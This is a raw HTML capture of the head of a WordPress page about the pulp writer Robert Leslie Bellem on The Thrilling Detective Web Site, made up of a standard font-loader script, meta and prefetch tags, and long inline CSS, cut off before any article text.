

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/
body_size: 69705
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Robert Leslie Bellem &#8211; The Thrilling Detective Web Site</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Abril+Fatface:r:latin,latin-ext","Merriweather:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = 'https://thrillingdetective.com/wp-content/mu-plugins/wpcomsh/vendor/automattic/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active small{font-size:0.56em}.wf-active sub, .wf-active sup{font-size:0.525em}.wf-active code, .wf-active kbd, .wf-active pre, .wf-active samp{font-family:"Merriweather",serif;font-size:0.7em}.wf-active body{font-family:"Merriweather",serif;font-size:13.3px}.wf-active button, .wf-active input, .wf-active select{font-family:"Merriweather",serif;font-size:13.3px}.wf-active textarea{font-family:"Merriweather",serif;font-size:13.3px}.wf-active select{font-size:9.1px}.wf-active blockquote{font-family:"Merriweather",serif}.wf-active blockquote cite{font-size:0.56em}.wf-active code, .wf-active kbd, .wf-active pre, .wf-active tt, .wf-active var{font-family:"Merriweather",serif;font-size:11.2px}.wf-active sub, .wf-active sup{font-size:0.525em}.wf-active big{font-size:0.875em}.wf-active table{font-size:0.63em}.wf-active .button, .wf-active .more-link, .wf-active button:not(.menu-toggle), .wf-active input[type="button"], .wf-active input[type="reset"], .wf-active input[type="submit"], .wf-active .posts-navigation .nav-links a, .wf-active #content #infinite-handle span button{font-family:"Merriweather",serif;font-size:10.5px}.wf-active input[type="email"], .wf-active input[type="password"], .wf-active input[type="search"], .wf-active input[type="text"], .wf-active input[type="url"], .wf-active textarea{font-family:"Merriweather",serif}.wf-active input[type="file"]{font-size:11.2px}.wf-active .menu-toggle{font-size:11.9px}.wf-active #primary-menu > li a{font-size:11.2px}.wf-active .posts-navigation .nav-links a{font-size:10.5px}.wf-active .post-navigation{font-family:"Merriweather",serif}.wf-active .post-navigation .nav-links{font-size:10.5px}.wf-active .main-navigation{font-family:"Merriweather",serif}.wf-active .main-navigation > ul li{font-size:11.2px}.wf-active .screen-reader-text:focus{font-size:9.8px}.wf-active .entry-content, .wf-active .entry-summary{font-size:13.3px}.wf-active .entry-content, .wf-active .entry-summary, .wf-active .page-content{font-family:"Merriweather",serif}.wf-active .entry-content .subtitle{font-family:"Merriweather",serif;font-size:0.91em}.wf-active .format-quote .entry-content blockquote, .wf-active .format-quote .entry-summary blockquote{font-size:16.8px}.wf-active .wp-caption-dd, .wf-active .wp-caption-text{font-size:0.525em}.wf-active #comments{font-family:"Merriweather",serif}.wf-active body:not(.highlander-enabled) .comment-reply-title small:before{font-size:9.8px}.wf-active .pingback, .wf-active .trackback{font-size:11.9px}.wf-active .pingback:before, .wf-active .trackback:before{font-size:0.91em}.wf-active .pingback span.edit-link, .wf-active .trackback span.edit-link{font-size:0.6125em}.wf-active .comment{font-size:11.9px}.wf-active .comment .comment-reply-link{font-size:10.5px}.wf-active .comment .comment-meta{font-size:8.4px}.wf-active .comment .comment-meta .comment-author .fn{font-size:11.2px}.wf-active .comment-awaiting-moderation{font-size:0.77em}.wf-active .comment-form input[type="email"], .wf-active .comment-form input[type="password"], .wf-active .comment-form input[type="search"], .wf-active .comment-form input[type="text"], .wf-active .comment-form input[type="url"]{font-size:11.9px}.wf-active .comment-form textarea{font-size:11.9px}.wf-active .comment-form label{font-family:"Merriweather",serif;font-size:10.5px}.wf-active .comment-form span.required{font-family:"Merriweather",serif;font-size:20.3px}.wf-active .comment-form .logged-in-as{font-size:10.5px}.wf-active .comment-form .comment-notes{font-size:11.2px}.wf-active #cancel-comment-reply-link{font-size:9.8px}.wf-active .widget-area{font-size:10.5px}.wf-active .page-content > .widget .widget-title, .wf-active .page-content > .widget .widgettitle{font-size:23.8px}.wf-active .widget .widget-title{font-size:11.2px}.wf-active .widget_rss .rss-date, .wf-active .widget_rss li > cite{font-size:8.4px}.wf-active .widget_recent_comments a, .wf-active .widget_recent_entries a{font-size:9.8px}.wf-active .widget_recent_entries{font-size:9.1px}.wf-active .widget_recent_entries span.post-date{font-family:"Merriweather",serif;font-size:0.63em}.wf-active .site-description{font-family:"Merriweather",serif;font-size:11.2px}.wf-active .site-posted-on strong{font-size:9.8px}.wf-active .site-posted-on time{font-family:"Merriweather",serif;font-size:8.4px}.wf-active .page-header:not(.page-header-light) .taxonomy-description{font-family:"Merriweather",serif}.wf-active .not-found .page-header-light .page-title{font-size:32.9px}.wf-active .archive .archive-title, .wf-active .archive .page-title, .wf-active .search .page-title{font-size:2.45em}.wf-active .light-text{font-family:"Merriweather",serif;font-size:9.1px}.wf-active .light-text .full-size-link:before{font-size:0.875em}.wf-active .light-text .word-count:before{font-size:1.26em}.wf-active .site-info{font-family:"Merriweather",serif;font-size:9.8px}.wf-active .sticky-label{font-size:11.2px;font-family:"Merriweather",serif}.wf-active .post-details, .wf-active .post-details a{font-family:"Merriweather",serif;font-size:9.8px}.wf-active .post-tags li{font-size:10.5px}.wf-active .page-links{font-family:"Merriweather",serif}.wf-active .post-edit-link{font-family:"Merriweather",serif;font-size:10.5px}.wf-active #hero-header .site-description{font-size:11.2px}.wf-active #hero-header .social-navigation ul.menu li a:before{font-size:18.9px}.wf-active .post-author-card .author.vcard{font-size:12.6px}.wf-active .post-author-card .author-description{font-family:"Merriweather",serif;font-size:9.8px}.wf-active #tinymce h1, .wf-active #tinymce h2, .wf-active #tinymce h3, .wf-active #tinymce h4, .wf-active #tinymce h5, .wf-active #tinymce h6, .wf-active .comment-content h1, .wf-active .comment-content h2, .wf-active .comment-content h3, .wf-active .comment-content h4, .wf-active .comment-content h5, .wf-active .comment-content h6, .wf-active .entry-content h1, .wf-active .entry-content h2, .wf-active .entry-content h3, .wf-active .entry-content h4, .wf-active .entry-content h5, .wf-active .entry-content h6, .wf-active .entry-summary h1, .wf-active .entry-summary h2, .wf-active .entry-summary h3, .wf-active .entry-summary h4, .wf-active .entry-summary h5, .wf-active .entry-summary h6, .wf-active .widget_text h1, .wf-active .widget_text h2, .wf-active .widget_text h3, .wf-active .widget_text h4, .wf-active .widget_text h5, .wf-active .widget_text h6{font-family:"Abril Fatface",sans-serif;font-style:normal;font-weight:400}.wf-active h1{font-style:normal;font-weight:400}.wf-active h2{font-style:normal;font-weight:400}.wf-active h3{font-style:normal;font-weight:400}.wf-active h4{font-style:normal;font-weight:400}.wf-active h5{font-style:normal;font-weight:400}.wf-active h6{font-style:normal;font-weight:400}.wf-active blockquote h1, .wf-active blockquote h2, .wf-active blockquote h3, .wf-active blockquote h4{font-family:"Abril Fatface",sans-serif;font-weight:400;font-style:normal}.wf-active div#jp-relatedposts h3.jp-relatedposts-headline em{font-family:"Abril Fatface",sans-serif;font-style:normal;font-weight:400}.wf-active .comment-reply-title, .wf-active .comments-title{font-family:"Abril Fatface",sans-serif;font-weight:400;font-style:normal}.wf-active .image-post-title{font-family:"Abril Fatface",sans-serif;font-weight:400;font-style:normal}.wf-active .page-header:not(.page-header-light) h1{font-style:normal;font-weight:400}.wf-active .entry-title{font-family:"Abril Fatface",sans-serif;font-style:normal;font-weight:400}.wf-active #post-cover-image .cover-meta .single-post-title{font-family:"Abril Fatface",sans-serif;font-style:normal;font-weight:400}.wf-active #hero-header .site-title{font-family:"Abril Fatface",sans-serif;font-style:normal;font-weight:400}.wf-active .site-header .site-title{font-style:normal;font-weight:400}.wf-active .site-header .site-description{font-style:normal;font-weight:400}</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="j5-CcxwxCj9tgsqg1nUx4siTGK1ySd5FKHVWQCLTQNs" />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Thrilling Detective Web Site &raquo; Feed" href="https://thrillingdetective.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Thrilling Detective Web Site &raquo; Comments Feed" href="https://thrillingdetective.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Thrilling Detective Web Site &raquo; Robert Leslie Bellem Comments Feed" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thrillingdetective.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthrillingdetective.com%2F2020%2F04%2F09%2Frobert-leslie-bellem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thrillingdetective.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthrillingdetective.com%2F2020%2F04%2F09%2Frobert-leslie-bellem%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-ce3302f3572f8a0832b738902f78fd9b' href='https://thrillingdetective.com/_jb_static/??49d2bd249b' type='text/css' media='all' />
<style id='independent-publisher-2-style-inline-css'>
#hero-header { background: url("https://thrillingdetective.com/wp-content/uploads/2024/01/cropped-new_header_2024.jpg") no-repeat center; background-size: cover; background-attachment: scroll; }
/*# sourceURL=independent-publisher-2-style-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='all-css-7e80d4556619690c095c6df1f5e68df3' href='https://thrillingdetective.com/_jb_static/??047cea019b' type='text/css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #0087be;--wp--preset--color--bright-blue: #00aadc;--wp--preset--color--dark-gray: #4d4d4b;--wp--preset--color--light-gray: #b3b3b1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: 